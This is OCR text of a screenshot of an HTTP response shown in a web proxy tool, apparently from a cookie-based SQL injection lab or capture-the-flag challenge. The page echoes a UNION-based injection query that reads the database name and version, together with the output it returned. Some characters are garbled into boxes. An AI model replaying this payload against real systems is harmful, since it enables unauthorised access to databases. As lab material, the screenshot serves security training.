 Response
Raw Headers Hex
Pretty Raw Render \n Actions
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=0 union select database(),version()
</code>
</br>
ID: sqli</br>
Data: 10.3.22-MariaDB-0+deb10u1
</div>
30 </div>
31 </body>
32 </html>
33